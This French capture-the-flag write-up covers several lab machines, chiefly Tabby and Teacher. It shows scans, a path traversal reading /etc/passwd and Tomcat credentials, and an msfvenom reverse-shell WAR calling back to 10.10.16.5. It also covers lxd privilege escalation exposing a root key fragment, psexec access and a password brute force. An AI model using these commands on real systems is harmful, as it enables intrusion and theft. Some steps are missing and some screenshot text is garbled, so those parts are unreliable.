Machine cible Adresse IP : 10.129.71.135

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -sV 10.129.71.135
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 15:58 CET
Nmap scan report for 10.129.71.135
Host is up (0.020s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
873/tcp open rsync (protocol version 31)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.27 seconds
```

Il semble qu'il y ait le port 873 ouvert correspondant au protocole rsync, ce protocole permet la synchronisation de fichiers depuis un appareil vers un espace de stockage externe.

## Vulnerability Assessment

On essaye de se connecter à la machine distance via rsync tout en affichant les fichiers présents. On lance pour cela la commande suivante :

Le fichier flag.txt est placé dans le répertoire public il suffit à présent de pouvoir lire le fichier, on télécharge pour cela le fichier avec la commande suivante :

une fois le fichier télécharger on voir son contenu.

## Taby

### Reconnaissance

Machine cible Adresse IP : 10.10.10.194

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.194
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-06 21:45 CET
Nmap scan report for 10.10.10.194
Host is up (0.056s latency).
Not shown: 65532 closed tcp ports (reset)
PORT
        STATE SERVICE
22/tcp
        open ssh
| ssh-hostkey:
    3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
    256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
   256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp
        open http
|_http-title: Mega Hosting
8080/tcp open http-proxy
|_http-title: Apache Tomcat
Nmap done: 1 IP address (1 host up) scanned in 11.91 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 22 pour SSH, les ports 80 et 8080 pour un serveur web. Le serveur web sur le port 8080 lance l'application Tomcat. Le fichier de licence de Tomcat indique qu'il s'agit de la version 9.0.31. Le site web est un site de vente de service d'hebergement en ligne. On lance un dirbusting du site :

```
feroxbuster --url http://megahosting.com/
```

```
by Ben "epi" Risher
                                     ver: 2.11.0
   Target Url
                          http://megahosting.com/
   Threads
                          50
   Wordlist
                          /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Status Codes
                          All Status Codes!
  Timeout (secs)
  User-Agent
                          feroxbuster/2.11.0
   Config File
                          /etc/feroxbuster/ferox-config.toml
   Extract Links
                          true
  HTTP methods
                          [GET]
   Recursion Depth
                          4
   Press [ENTER] to use the Scan Management Menu
403
                   91
                            28w
                                     280c Auto-filtering found 404-like response and created new filter;
        GET
 toggle off with --dont-filter
404
        GET
                   91
                                     277c Auto-filtering found 404-like response and created new filter;
                            31w
toggle off with --dont-filter
                                     326c http://megahosting.com/files/archive => http://megahosting.com
301
        GET
                   91
                            28w
/files/archive/
301
                            28w
                                     322c http://megahosting.com/assets/js => http://megahosting.com/assets
        GET
                   91
/js/
                            28w
                                     326c http://megahosting.com/assets/images => http://megahosting.com
301
         GET
                   91
/assets/images/
301
        GET
                   91
                            28w
                                     329c http://megahosting.com/assets/js/vendor => http://megahosting.com
/assets/js/vendor/
                 1501
                           375w
                                    6507c http://megahosting.com/files/statement
200
        GET
```

On découvre l'URL /files/statement dans laquelle il y a une barre de navigation avec un message disant que cette page serat prochainement supprimé à cause d'une fuite de données. le seul lien parmis ceux de la barre de navigation à etre écris en langage PHP est l'URL http://megahosting.htb/news.php?file=statement

## Exploitation

On peux tenter un Path Traversal sur le fichier PHP, pour accéder au fichier /etc/passwd :

```
curl http://megahosting.htb/news.php?file=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper://usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
```

Le Path traversal à fonctionné on peut voir qu'il y a l'utilisateur ash présent.

On peut exploiter cette vulnérabilité en affichant le contenu du fichier de configuration de tomcat qui devrait contenir des identifiants :

On peut voir qu'il y a un identifiant présent tomcat: \$3cureP4s5w0rd123! on peut l'utiliser afin de se connecter au dashboard tomcat :





Tomcat Virtual Host Manager

| Message:                | ок                      |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|-------------------------|-------------------------|------------------|------------------|--------------------|-----------------------------|-----------------|------------|------|--------------|-----------------|-----------|---------------|
|                         |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| Host Manager            |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| ist Virtual Hosts       |                         |                  |                  | HTML               | Host Manager Help           |                 |            | Host | Manager Help | 2               |           | Server Status |
|                         |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| Host name               |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| lost name               |                         |                  | Host aliases     |                    |                             |                 |            | с    | ommands      |                 |           |               |
| ocalhost                |                         |                  |                  |                    | Host Manager installed - co | mmands disabled |            |      |              |                 |           |               |
|                         |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| Add Virtual Host        |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| Host                    |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | Name:                   |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | Aliases:                |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | App base:               |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | AutoDeploy 🗹            |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | DeployOnStartup 🗹       | 1                |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | DeployXML 🗹             | 1                |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | UnpackWARs 🗹            | 1                |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | Manager App 🗹           | 1                |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | CopyXML                 | ]                |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | A                       | vdd              |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| Persist configuration   |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| All Save current config | uration (including vi   | irtual hosts) to | server.xml and p | er web application | context.xml files           |                 |            |      |              |                 |           |               |
|                         |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
| Server Information      |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         | Tomcat Version          |                  |                  |                    | JVM Version                 |                 | JVM Vendor | OS   | Name         | OS Version      | OS Archit | ecture        |
| Apache                  | e Tomcat/9.0.31 (Ubunti | u)               |                  | 11.0.7+10          | -post-Ubuntu-3ubuntu1       |                 | Ubuntu     | L    | inux         | 5.4.0-31-generi | amde      | 54            |
|                         |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |
|                         |                         |                  |                  |                    |                             |                 |            |      |              |                 |           |               |

D'après la documentation tomcat, il est possible d'accéder à la page manager pour lancer plusieurs commandes, on peut lister les fichiers du dossier :

```
curl -u ${USERNAME}:${PASSWORD} http://10.10.194:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
```

On peut aussi déployer un projet en utilisant l'interface text, on commence par créer le fichier à déployer en y écrivant un webshell on utilise msfvenom afin de générer le payload :

```
msfvenom -p java/shell_reverse_tcp lhost=10.10.16.5 lport=1234 -f war -o revshell.war
Payload size: 13026 bytes
Final size of war file: 13026 bytes
Saved as: revshell.war
```

Le fichier est pret a etre déployé on peut l'uploader avec curl :

```
curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.194:8080/manager/text/deploy?path=/webshell3
--upload-file revshell.war
OK - Deployed application at context path [/webshell3]
```

Le webshell semble etre correctement déployé on peut à présent y accéder depuis le navigateur afin de l'executer et obtenir le reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.194] 58396
script /dev/null -c /bin/bash
Script started, file is /dev/null
tomcat@tabby:/var/lib/tomcat9$
```

On obtient ainsi accès à la machine avec l'utilisateur tomcat. On commence l'enumeration sur la machine, on trouve un fichier contenant une backup :

```
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip archive revoked_certs statement
```

On peut le transférer en l'encodant en base64, puis en le décodant :

```
### Encodage du fichier en base64
tomcat@tabby:/var/www/html/files$ base64 -w0 16162020_backup.zip
### Décodge du fichier
echo "UEsDBAoAAAAAAIUDf0gAAAAAAAAAAAAAAAAAWABwAdmFyL3d3dy9..." | base64 -d -w0 > backup.zip
```

Le fichier zip est protégé par un mot de passe on peut utiliser fcrackzip pour le craquer :

```
fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt backup.zip
'var/www/html/assets/' is not encrypted, skipping
found file 'var/www/html/favicon.ico', (size cp/uc
                                                     338/
                                                            766, flags 9, chk 7db5)
'var/www/html/files/' is not encrypted, skipping
found file 'var/www/html/index.php', (size cp/uc
                                                  3255/ 14793, flags 9, chk 5935)
found file 'var/www/html/logo.png', (size cp/uc
                                                  2906/
                                                        2894, flags 9, chk 5d46)
found file 'var/www/html/news.php', (size cp/uc
                                                  114/ 123, flags 9, chk 5a7a)
found file 'var/www/html/Readme.txt', (size cp/uc
                                                    805/ 1574, flags 9, chk 6a8b)
checking pw arizon1
PASSWORD FOUND !!!!: pw == admin@it
```

Le mot de passe découvert est admin@it on peut à présent dézipper le fichier et découvrir son contenu. On peut essayer de se connecter à l'utilisateur ash avec le mot de passe du fichier :

```
tomcat@tabby:/var/www/html/files$ su ash
su ash
Password: admin@it
ash@tabby:/var/www/html/files$
```

On obtient ainsi accès à la machine avec l'utilisateur ash

#### **Privilege Escalation**

Il nous faut à présent les droits root sur la machine. On commence par enumerer les groupes de l'utilisateur :

```
ash@tabby:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
```

On peut voir que l'utilisateur fait partie du groupe lxd. On commence par lister les conteneurs lxd :

On peut voir qu'il n'y a pas de conteneur présents. Il est possible d'exploiter ce service en important une image du système Alpine Linux puis d'executer un shell :

```
### Téléchargement de Alpine OS
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpine
Determining the latest release... v3.21
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.21/main/x86_64
Downloading alpine-keys-2.5-r0.apk
### Transfert du fichier
ash@tabby:~$ wget http://10.10.16.5:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
### Création du conteneur
ash@tabby:~$ /snap/bin/lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias alpine
### Montage du conteneur sur le dossier root
ash@tabby:~$ /snap/bin/lxc init alpine mycontainer -c security.privileged=true
<init alpine mycontainer -c security.privileged=true
Creating mycontainer
ash@tabby:~$ /snap/bin/lxc config device add mycontainer mydevice disk source=/ path=/mnt/root
<d mycontainer mydevice disk source=/ path=/mnt/root
Device mydevice added to mycontainer
ash@tabby:~$ recursive=true
recursive=true
ash@tabby:~$ /snap/bin/lxc start mycontainer
/snap/bin/lxc start mycontainer
### Execution du shell root
ash@tabby:~$ /snap/bin/lxc exec mycontainer /bin/sh
/snap/bin/lxc exec mycontainer /bin/sh
~ # whoami
whoami
root
```

Afin d'obtenir un shell plus stable on peut se connecter en utilisant la clef rsa de l'utilisateur root :

```
### Affichage de la clef
~ # cat /mnt/root/root/.ssh/id_rsa
cat /mnt/root/root/.ssh/id_rsa
----BEGIN OPENSSH PRIVATE KEY-
b \\ 3B \\ lbn \\ Nza \\ C1r \\ ZXktd \\ j \\ EAAAA \\ ABG \\ 5v \\ bm \\ UAAA \\ AEbm \\ 9u \\ ZQAAAAAA \\ AAABA \\ ABA \\ ABB \\ waaa \\ AAa \\ C2g \\ tcn \\ add \\ add 
NhAAAAAwEAAQAAAYEAuQGAzJLG/8qGWOvQXLMIJC4TLFhmm4HEcPq+Vrpp/JGrQ7bIKs5A
LRdlRF6rtDNG012Kz4BvFmqsNjnc6Nq6dK+eSzNjU1MK+T7CG9rJ8bNF4f8xLB8MbZnb7A
1ZYPldzhObVpQMwZwv9eP34F04aycc0+AX4HXkrh+/U1G7qoNSQbDNo7qRwP00Q9YI6DjZ
KmzQeVcCNcJZCF4VaTnBkjlNzo5CsbjIqCB1WxbS3Qd9GA8Y/QzxH9G1AkI5CLG35/uXTE
{\tt PenlPNw6sugZ7AwzxmeRwLmGtfBvnICFD8GXWiXozJVZc/9hF77m0ImsMsNJPzCKu7NSW6}
q4GYx1Sk7BwwDSu9By0Z4+1dCiHtWhkNGgT+Kd/W14e70SDDbid5N2+zt4L246sqSt6ud7
### Enregistrement et connexion ssh avec root
ssh -i id_rsa root@10.10.10.194
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-31-generic x86_64)
   * Documentation: https://help.ubuntu.com
                                               https://landscape.canonical.com
   * Management:
   * Support:
                                                https://ubuntu.com/advantage
     System information as of Thu 06 Feb 2025 11:47:05 PM UTC
     System load:
                                                                      0.0
     Usage of /:
                                                                      48.6% of 6.82GB
     Memory usage:
                                                                      29%
     Swap usage:
                                                                      0%
     Processes:
                                                                      311
     Users logged in:
                                                                      0
     IPv4 address for ens160: 10.10.10.194
     IPv4 address for lxdbr0: 10.36.165.1
     IPv6 address for lxdbr0: fd42:daea:9cf8:2286::1
283 updates can be installed immediately.
152 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Sep 7 15:21:07 2021
root@tabby:~#
```

On obtient ainsi l'accès root sur la machine

## Tactics

#### Reconnaissance

Machine cible Adresse IP : 10.129.50.233

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.50.233
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 12:36 CET
Stats: 0:01:07 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 32.05% done; ETC: 12:40 (0:02:22 remaining)
Nmap scan report for 10.129.50.233
Host is up (0.014s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 155.00 seconds
```

Il semble y avoir trois ports ouvert, le 135, le 139 et le 445 utilisé par défaut pour le Protocole SMB.

## Vulnerability Assessment

On essaye d'afficher les Shares disponibles sur la machine pour cela ont lance la commande :

```
smbclient -L 10.129.50.233
Password for [WORKGROUP\]:
```

Le share apparent semble s'appeler WORKGROUP, il y a un autre share présent permettant un accès administrateur appelé C\$ on s'y connecte avec smbclient en utilisant le nom d'utilisateur par défaut adminitrator et sans préciser de mot de passe :

```
smbclient \\\\10.129.50.233\\C$ -U administrator
Password for [WORKGROUP\administrator]:
Try "help" to get a list of possible commands.
smb: \>
```

On explore les fichiers afin d'extraire le flag et de le télécharger :

```
smb: \Users\Administrator\Desktop>> get flag.txt
getting file \Users\Administrator\Desktop\flag.txt of size 32 as flag.txt (0,5 KiloBytes/sec)
(average 0,5 KiloBytes/sec)
```

On a accès au serveur en tant qu'administrateur on peut vérifier avec smbmap :

smbmap -u administrator -H 10.129.50.233



Il est aussi possible de lancer un reverse shell avec l'outil impacket :

impacket-psexec WORKGROUP/administrator@10.129.50.233
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[\*] Requesting shares on 10.129.50.233.....
[\*] Found writable share ADMIN\$
[\*] Uploading file uXFeLvCx.exe
[\*] Opening SVCManager on 10.129.50.233.....
[\*] Creating service etaB on 10.129.50.233.....
[\*] Starting service etaB.....
[\*] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>

## Teacher

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.153

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.153
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-23 11:06 CET
Nmap scan report for 10.10.10.153
Host is up (0.087s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
|_http-title: Blackhat highschool
```

Nmap done: 1 IP address (1 host up) scanned in 131.21 seconds

Le scan révèle qu'il y a le port 80 ouvert. Le site web est celui d'une école. On lance un dirbusting du site :

| ieroxbu | ster -u  | http://10.1 | 0.10.153 | 3/ -w /usi | r/share/seclists/Discovery/Web-Content/rait-small-directories.txt  |
|---------|----------|-------------|----------|------------|--------------------------------------------------------------------|
| 200     | GET      | 401         | 148w     | 9187c      | http://10.10.10.153/images/1.png                                   |
| 200     | GET      | 2491        | 747w     | 8028c      | http://10.10.10.153/                                               |
| 200     | GET      | 6181        | 4129w    | 111312c    | http://10.10.10.153/fonts/BebasNeueRegular.eot                     |
| 200     | GET      | 1041        | 726w     | 56580c     | http://10.10.10.153/fonts/BebasNeueBold.woff                       |
| 200     | GET      | 41          | 9w       | 192c       | http://10.10.10.153/images/bg arrow blue dark.png                  |
| 200     | GET      | 51          | 18w      | 576c       | http://10.10.10.153/images/bg_slider_nav.png                       |
| 200     | GET      | 61          | 12w      | 793c       | http://10.10.10.153/images/ico_time.png                            |
| 200     | GET      | 61          | 23w      | 1112c      | http://10.10.10.153/images/ico_place@2x.png                        |
| 200     | GET      | 31          | 9w       | 213c       | http://10.10.10.153/images/bg_arrow_blue_dark@2x.png               |
| 200     | GET      | 31          | 5w       | 125c       | http://10.10.10.153/images/bg_blue.png                             |
| 200     | GET      | 401         | 170w     | 12454c     | http://10.10.10.153/images/5_6.png                                 |
| 200     | GET      | 291         | 152w     | 11726c     | http://10.10.10.153/images/5_3.png                                 |
| 200     | GET      | 381         | 160w     | 12434c     | http://10.10.10.153/images/5_9.png                                 |
| 200     | GET      | 71          | 29w      | 1591c      | http://10.10.10.153/images/ico_time@2x.png                         |
| 200     | GET      | 41          | 24w      | 974c       | http://10.10.10.153/images/bg_slider_nav_2.png                     |
| 200     | GET      | 51          | 9w       | 642c       | http://10.10.10.153/images/ico_place.png                           |
| 200     | GET      | 291         | 159w     | 11842c     | http://10.10.10.153/images/5_15.png                                |
| 200     | GET      | 91          | 35w      | 3710c      | http://10.10.10.153/images/bg_white@2x.png                         |
|         |          |             |          |            |                                                                    |
| 301     | GET      | 91          | 28w      | 319c       | http://10.10.10.153/moodle/login => http://10.10.10.153/moodle     |
| /login/ |          |             |          |            |                                                                    |
| 301     | GET      | 91          | 28w      | 318c       | http://10.10.10.153/moodle/auth => http://10.10.10.153/moodle/auth |
| 301     | GET      | 91          | 28w      | 321c       | http://10.10.10.153/moodle/auth/db => http://10.10.10.153/moodle/  |
| auth/db | /        |             |          |            |                                                                    |
| 301     | GET      | 91          | 28w      | 325 c      | http://10.10.10.153/manual/da/platform => http://10.10.10.153/     |
| manual/ | da/platf | orm/        |          |            |                                                                    |
| 301     | GET      | 91          | 28w      | 329c       | http://10.10.10.153/moodle/auth/db/classes => http://10.10.10.153/ |
| moodle/ | auth/db/ | classes/    |          |            |                                                                    |
|         |          |             |          |            |                                                                    |
|         |          |             |          |            |                                                                    |

Il y a un dossier images qui contient des fichiers au format png l'image "5.png" semble etre plus petit de taille qu'un format de fichier d'image classique on lance donc une requete pour afficher le fichier afin de vérifier s'il contient du texte :

```
curl http://10.10.10.153/images/5.png
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
```

On peut voir qu'il y avait du texte et qu'il y a une partie du mot de passe de l'utilisateur "Giovanni" Th4C001Theacha mais qu'il en manque une partie.

Le scan indique aussi qu'il y a le LMS Moodle et qu'il est possible de s'authentifier on peut lancer un bruteforce en s'authentifiant avec "Giovanni" et le mot de passe trouvé, on crée pour cela un dictionnaire pouvant contenir les mots de passes potentiels :

```
python3 -c 'import string; print("\n".join([f"Th4C00lTheacha{c}" for c in string.printable[:-5]]))' >
passwords
```

On réceptionne ensuite la requete lorsque l'on se connecte avec Burpsuite et on indique le champs ou l'on souhaite charger les mot de passe sur Intruder :

| <b>T</b>  | The Area and the Area and th    | Payload position                       | All payload positions                                                          | aylo               |
|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------------------------------------------------------|--------------------|
| Target    | indpartement for the denies of the denies of | Payload type:                          | Simple list                                                                    | ~ 30               |
|           |                                                                                                    | Payload count:                         | 96                                                                             | 5                  |
| Positions | Add § Clear § Auto §                                                                                                    | Request count:                         | 96                                                                             |                    |
| 1 POST    | moodle/login/index.php HTTP/1.1                                                                                                    |                                        |                                                                                | C                  |
| 2 Host:   | teacher htb                                                                                                    | Payload configur                       | ation                                                                          | ^ <u>a</u>         |
| 3 Conter  | it-Length: 35                                                                                                    | This would be diverse                  |                                                                                | So                 |
| 4 Cache   | Control: max-age=0                                                                                                    | This paytoad type                      | e tecs you conligure a simple tist of schirgs that are use                     | d as paytoads.     |
| 5 Accep   | ·Language: Tr-HK,Trjq=0.9                                                                                                    | Paste                                  | Th4C00ITheachala/                                                              | p                  |
| 7 Conter  | t Type: application/x-www-form-urlencoded                                                                                                    | Land                                   | Th4COOITheacha¥                                                                | 0                  |
| 8 Upgrai  | le-Insecure-Requests: 1                                                                                                    | Load                                   | Th4C00lTheachaY                                                                |                    |
| 9 User-   | gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36                                                                                                    | Remove                                 | Th4C00lTheachaZ                                                                |                    |
| 0 Accep   | : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7                                                                                                    | Clear                                  | Th4C00lTheacha!                                                                | 6                  |
| 1 Refere  | r: http://teacher.htb/moodle/login/index.php                                                                                                    | Deduction                              | Th4C00lTheacha*                                                                | <i>v</i>           |
| 3 Cooki   | · Model ession=that hard hadden e7auns8e80                                                                                                    | Dedupticate                            | Th4C00lTheacha#                                                                | ett                |
| 4 Conner  | tion: keep-alive                                                                                                    |                                        | Th4COOlTheachaS                                                                | gni                |
| .5        |                                                                                                    | Add                                    | Enter a new item                                                               | s                  |
| 6 ancho   | =Gusername=giovanni&password=§test§                                                                                                    | Add from list                          | Pro version only]                                                              | ~ ~                |
|           |                                                                                                    | You can define ru<br>used.             | lles to perform various processing tasks on each paylo                         | ad before it is    |
|           |                                                                                                    | Add                                    | Enabled Rule                                                                   |                    |
|           |                                                                                                    | Edit                                   |                                                                                |                    |
|           |                                                                                                    | Remove                                 |                                                                                |                    |
|           |                                                                                                    | Un                                     |                                                                                |                    |
|           |                                                                                                    | Down                                   |                                                                                |                    |
|           |                                                                                                    | Domi                                   |                                                                                |                    |
|           |                                                                                                    |                                        |                                                                                |                    |
|           |                                                                                                    | Payload encoding                       | 9                                                                              | ^                  |
|           |                                                                                                    | This setting can b<br>safe transmissio | e used to URL-encode selected characters within the<br>n within HTTP requests. | final payload, for |
|           |                                                                                                    | URL-encode                             | these characters: _/=<>?+&*;:"{} ^`#                                           |                    |
| 9 @ (     | → [search     ▷     1 highlight     1 payload position     Lengt                                                                                                    | th: 724                                |                                                                                |                    |
| Event log | All issues                                                                                                    |                                        | ③ Memory:15                                                                    | 1,4MB              |

Une fois modifié on lance le bruteforce afin d'obtenir le mot de passe :



On peut voir que le seul mot de passe pour lequel la longueur de réponse est différente est pour Th4C001Theacha#

